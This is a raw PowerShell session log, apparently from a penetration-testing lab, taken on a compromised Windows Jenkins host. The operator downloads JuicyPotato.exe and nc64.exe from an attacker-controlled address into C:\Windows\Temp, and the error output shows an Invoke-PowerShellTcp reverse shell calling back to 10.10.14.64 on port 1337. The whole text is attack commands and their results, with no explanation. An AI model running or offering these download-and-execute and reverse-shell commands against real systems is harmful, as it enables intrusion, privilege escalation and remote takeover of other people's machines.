 PS C:\Users\Administrator\.jenkins\workspace> cd C:\Windows\Temp
PS C:\Windows\Temp>
PS C:\Windows\Temp>
PS C:\Windows\Temp> IEX(New-Object Net.WebClient).downloadfile('http://10.10.14.64:7331/JuicyPotato.exe'
, 'jp.exe')
PS C:\Windows\Temp> Invoke-PowerShellTcp : Cannot bind argument to parameter 'Command' because it is nul
l.
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.64 -Port 1337
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Windows\Temp> IEX(New-Object Net.WebClient).downloadfile('http://10.10.14.64:7331/nc64.exe', 'nc.e
xe')
PS C:\Windows\Temp> Invoke-PowerShellTcp : Cannot bind argument to parameter 'Command' because it is nul
l.
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.64 -Port 1337
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Windows\Temp>